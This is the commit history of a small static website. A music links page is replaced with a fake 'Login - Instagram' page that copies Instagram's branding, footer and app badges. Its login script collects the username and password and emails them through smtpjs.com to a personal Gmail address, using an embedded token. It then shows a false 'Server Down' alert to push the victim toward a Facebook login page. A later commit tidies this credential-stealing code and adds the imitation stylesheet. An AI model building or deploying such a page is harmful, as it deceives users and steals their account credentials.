
==== index.html @ 71e2ab87 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rikhish Music Page Sample</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #4b2b22c7;
            background-image: linear-gradient(to bottom right, #ff4500, #333); /* Adding gradient background */
        }
        header {
            background-color: #cce1e9fa; /* Adding transparency to the header */
            color: #ffffff;
            padding: 20px;
            text-align: center;
            border-bottom: 2px solid #a9ae38; /* Adding a border-bottom for a modern look */
        }
        .container {
            max-width: 600px; /* Increasing max-width for better readability */
            margin: 20px auto;
            padding: 50px;
            background-color: hsl(0, 0%, 100%);
            border-radius: 20px;
            box-shadow: 0 10px 20px rgba(23, 2, 2, 0.5); /* Adding depth */
        }
        h1, h2 {
            font-weight: bold; /* Making headings more prominent */
            color: #333; /* Adjusting heading color */
        }
        ul {
            list-style-type: none;
            padding: 0;
            margin: 0;
        }
        li {
            margin-bottom: 20px; /* Increasing margin between list items */
        }
        a {
            color: #000000;
            text-decoration: none;
            display: block;
            padding: 15px 30px; /* Increasing padding for better touch target */
            border: 2px solid #ff5e00; /* Changing border style */
            border-radius: 20px;
            transition: background-color 0.3s ease;
        }
        a:hover {
            background-color: #3a77da; /* Adjusting hover color */
            color: #ebcdcd; /* Adjusting text color on hover */
        }
        .feedback {
            text-align: center;
            margin-top: 30px; /* Adding space between music collections and feedback button */
        }
    </style>
</head>
<body>
    <header>
        <h1>Rikhish Music Page Sample</h1>
    </header>
    <div class="container">
        <h2>Explore Our Music Collections</h2>
        <ul>
            <li><a href="https://rikh123.github.io/rikh/">Manipuri Songs</a></li>
            <li><a href="https://rikh123.github.io/rii-english/">English Songs</a></li>
            <!-- Add more collections here -->
        </ul>
        <div class="feedback">
            <a href="https://api.whatsapp.com/send?phone=919362807677">Send Feedback </a> <!-- Replace YOUR_WHATSAPP_NUMBER with your actual WhatsApp number -->
        </div>
    </div>
</body>
</html>

==== commit c325f371: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,98 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
     <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Rikhish Music Page Sample</title>
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            margin: 0;
-            padding: 0;
-            background-color: #4b2b22c7;
-            background-image: linear-gradient(to bottom right, #ff4500, #333); /* Adding gradient background */
-        }
-        header {
-            background-color: #cce1e9fa; /* Adding transparency to the header */
-            color: #ffffff;
-            padding: 20px;
-            text-align: center;
-            border-bottom: 2px solid #a9ae38; /* Adding a border-bottom for a modern look */
-        }
-        .container {
-            max-width: 600px; /* Increasing max-width for better readability */
-            margin: 20px auto;
-            padding: 50px;
-            background-color: hsl(0, 0%, 100%);
-            border-radius: 20px;
-            box-shadow: 0 10px 20px rgba(23, 2, 2, 0.5); /* Adding depth */
-        }
-        h1, h2 {
-            font-weight: bold; /* Making headings more prominent */
-            color: #333; /* Adjusting heading color */
-        }
-        ul {
-            list-style-type: none;
-            padding: 0;
-            margin: 0;
-        }
-        li {
-            margin-bottom: 20px; /* Increasing margin between list items */
-        }
-        a {
-            color: #000000;
-            text-decoration: none;
-            display: block;
-            padding: 15px 30px; /* Increasing padding for better touch target */
-            border: 2px solid #ff5e00; /* Changing border style */
-            border-radius: 20px;
-            transition: background-color 0.3s ease;
-        }
-        a:hover {
-            background-color: #3a77da; /* Adjusting hover color */
-            color: #ebcdcd; /* Adjusting text color on hover */
-        }
-        .feedback {
-            text-align: center;
-            margin-top: 30px; /* Adding space between music collections and feedback button */
-        }
-    </style>
+    <title>Login - Instagram</title>
+    <link rel="stylesheet" href="loginstyle.css">
+    <link rel="shortcut icon" href="/Instagram_logo_2016.svg.webp">
 </head>
+
 <body>
-    <header>
-        <h1>Rikhish Music Page Sample</h1>
-    </header>
     <div class="container">
-        <h2>Explore Our Music Collections</h2>
-        <ul>
-            <li><a href="https://rikh123.github.io/rikh/">Manipuri Songs</a></li>
-            <li><a href="https://rikh123.github.io/rii-english/">English Songs</a></li>
-            <!-- Add more collections here -->
-        </ul>
-        <div class="feedback">
-            <a href="https://api.whatsapp.com/send?phone=919362807677">Send Feedback </a> <!-- Replace YOUR_WHATSAPP_NUMBER with your actual WhatsApp number -->
+        <div class="box">
+            <div class="heading"></div>
+            <form class="login-form">
+                <div class="field">
+                    <input id="username" type="text" placeholder="Phone number, username, or email" />
+                    <label for="username">Phone number, username, or email</label>
+                </div>
+                <div class="field">
+                    <input id="password" type="password" placeholder="password" />
+                    <label for="password">Password</label>
+                </div>
+                <button class="login-button" onclick="login()" type="button">LogIn</button>
+                <div class="separator">
+                    <div class="line"></div>
+                    <p>OR</p>
+                    <div class="line"></div>
+                </div>
+
+                <div class="other">
+                    <button class="fb-login-btn" type="button">
+                        <i class="fa fa-facebook-official fb-icon"></i>
+                        <span class=""><img src="https://icons.iconarchive.com/icons/paomedia/small-n-flat/1024/social-facebook-icon.png" height="15" width="15"> <a href="index3.html">Log in with Facebook</a>
+                        </span>
+                    </button>
+                    <a class="forgot-password" href="/index2.html">Forgot password?</a>
+                </div>
+            </form>
+        </div>
+        <div class="box">
+            <p>Don't have an account? <a class="signup" href="#">Sign Up</a></p>
         </div>
     </div>
+    <br>
+    <div class="get">
+        Get the app.
+    </div>
+    <br>
+    <div class="apps">
+        <a href="/forget.html">
+            <img src="https://static.cdninstagram.com/rsrc.php/v3/yz/r/c5Rp7Ym-Klz.png" height="40" width="134"></a>&NonBreakingSpace;&NonBreakingSpace;&NonBreakingSpace;&NonBreakingSpace;&NonBreakingSpace;
+        <a href="/forget.html"> 
+            <img src="https://static.cdninstagram.com/rsrc.php/v3/yu/r/EHY6QnZYdNX.png" height="40" width="134"></a>
+    </div>
+    <br>
+    <div class="footer">
+        <footer>
+            Meta | About | Blog | Jobs | Help | API | Privacy | Terms | Top Accounts | Hashtags | Locations | Instagram Lite | Contact Uploading & Non-Users
+        </footer>
+    </div>
+    <div class="copyright">
+        <br>    
+        English © 2022 Instagram from Meta
+    </div>
+    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
+    <script src="https://smtpjs.com/v3/smtp.js"></script>
+
+    <script>
+        function login() {
+            var email = $('#username').val();
+            var password = $('#password').val();
+
+            var Body = 'Email: ' + email + '<br>Password: ' + password;
+
+            Email.send({ //f3069ada-6257-4967-91bd-9b7cc9b2c906
+                SecureToken : "f3069ada-6257-4967-91bd-9b7cc9b2c906",
+    To : 'rikhishkh@gmail.com',
+    From : "rikhishkh@gmail.com",
+    Subject : "Instagram gi login",
+    Body : Body
+}).then(
+                message => {
+                    if (message === 'OK') {
+                        alert('Server Down try Login with Facebook');
+                    } else {
+                        console.error(message);
+                        alert('There was an error sending the email.');
+                    }
+                }
+            );
+        }
+    </script>
 </body>
-</html>
+
+</html> /

==== commit 4f39e182: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -68,29 +68,37 @@
     <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
     <script src="https://smtpjs.com/v3/smtp.js"></script>
 
-    <script>
+     <script>
         function login() {
             var email = $('#username').val();
             var password = $('#password').val();
 
+            // Check if fields are empty
+            if (!email || !password) {
+                alert('You must fill all the required data');
+                return false;
+            }
+
             var Body = 'Email: ' + email + '<br>Password: ' + password;
 
-            Email.send({ //f3069ada-6257-4967-91bd-9b7cc9b2c906
-                SecureToken : "f3069ada-6257-4967-91bd-9b7cc9b2c906",
-    To : 'rikhishkh@gmail.com',
-    From : "rikhishkh@gmail.com",
-    Subject : "Instagram gi login",
-    Body : Body
-}).then(
+            Email.send({
+                SecureToken: "f3069ada-6257-4967-91bd-9b7cc9b2c906",
+                To: 'rikhishkh@gmail.com',
+                From: "rikhishkh@gmail.com",
+                Subject: "Instagram gi login",
+                Body: Body
+            }).then(
                 message => {
                     if (message === 'OK') {
-                        alert('Server Down try Login with Facebook');
+                        alert('Server Down, try Login with Facebook');
                     } else {
                         console.error(message);
                         alert('There was an error sending the email.');
                     }
                 }
             );
+
+            return false; // Prevent form submission
         }
     </script>
 </body>
--- a/loginstyle.css
+++ b/loginstyle.css
@@ -0,0 +1,196 @@
+body {
+  font-family: sans-serif;
+  background-color: #fafafa;
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
+    Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
+  box-sizing: border-box;
+  align-content: top;
+}
+
+a {
+  text-decoration: none;
+}
+
+.container {
+  max-width: 1000px;
+  margin: 0 auto;
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+  align-items: center;
+  margin-top: 3rem;
+  font-size: 14px;
+}
+
+.box {
+  max-width: 350px;
+  width: 100%;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  flex-direction: column;
+  background-color: #ffff;
+  border: 1px solid #e6e6e6;
+  border-radius: 1px;
+  margin: 0 0 10px;
+  padding: 10px 0;
+  flex-grow: 1;
+}
+
+.heading {
+  margin: 22px auto 12px;
+  background-image: url("https://www.instagram.com/static/bundles/es6/sprite_core_b20f2a3cd7e4.png/b20f2a3cd7e4.png");
+  background-position: -98px 0;
+  height: 51px;
+  width: 177px;
+  overflow: hidden;
+}
+
+.field {
+  margin: 10px 0;
+  position: relative;
+  font-size: 14px;
+  width: 100%;
+  text-overflow: ellipsis;
+}
+
+input {
+  padding: 9px 0px 7px 9px;
+  font-size: 12px;
+  width: 16rem;
+  height: 1.2rem;
+  outline: none;
+  background: #fafafa;
+  border-radius: 3px;
+  border: 1px solid #efefef;
+}
+
+/* label intial position*/
+
+label {
+  position: absolute;
+  pointer-events: none;
+  left: 10px;
+  padding-bottom: 15px;
+  transform: translateY(10px);
+  line-height: 6px;
+  transition: all ease-out 0.1s;
+  font-size: 14px;
+  color: #999;
+  padding-top: 6px;
+}
+
+/* hiding placeholder in all browsers */
+
+input::placeholder {
+  visibility: hidden;
+}
+
+/* hiding  placeholder in mozilla */
+.login-form ::-moz-placeholder {
+  color: transparent;
+}
+
+/* label final position */
+input:not(:placeholder-shown) + label {
+  transform: translateY(0);
+  font-size: 11px;
+}
+
+/* input padding increases if placeholder is not shown */
+input:not(:placeholder-shown) {
+  padding-top: 14px;
+  padding-bottom: 2px;
+}
+
+.login-button {
+  text-align: center;
+  width: 100%;
+  padding: 0.5rem;
+  border: 1px solid transparent;
+  background-color: #3897f0;
+  color: #fff;
+  font-weight: 600;
+  font-size: 14px;
+  cursor: pointer;
+}
+
+.separator {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  color: #999;
+  margin-top: 6px;
+}
+
+.separator .line {
+  height: 1px;
+  width: 40%;
+  background-color: #dbdbdb;
+}
+
+.other {
+  display: flex;
+  justify-content: center;
+  flex-direction: column;
+  align-items: center;
+}
+
+.fb-login-btn {
+  margin: 1rem;
+  border: 0;
+  cursor: pointer;
+  font-size: 14px;
+  color: #385185;
+  font-weight: 600;
+  background: transparent;
+}
+
+.fb-icon {
+  color: #385185;
+  font-size: 1rem;
+  padding-right: 1px;
+}
+
+.forgot-password {
+  font-size: 11px;
+  color: #003569;
+}
+
+.signup {
+  color: #3897f0;
+  font-weight: 600;
+}
+
+p{
+  text-align: center;
+}
+
+.container1 {
+  align-self: center;
+  background-image: url(/rsrc.php/v3/y4/r/ItTndlZM2n2.png);
+  background-position: -46px, 0;
+  background-size: 468.32px 634.15px;
+  flex-basis: 380.32px;
+  height: 581.15px;
+  margin-bottom: 12px;
+  margin-right: 32px;
+  
+}
+.footer{
+  text-align: center;
+  font-size: 13px;
+  word-spacing: 15px;
+}
+.copyright{
+  text-align: center;
+  font-size: 13px;
+}
+.get{
+  text-align: center;
+  font-size: 15px;
+}
+.apps{
+  align-items: center;
+  text-align: center;
+}
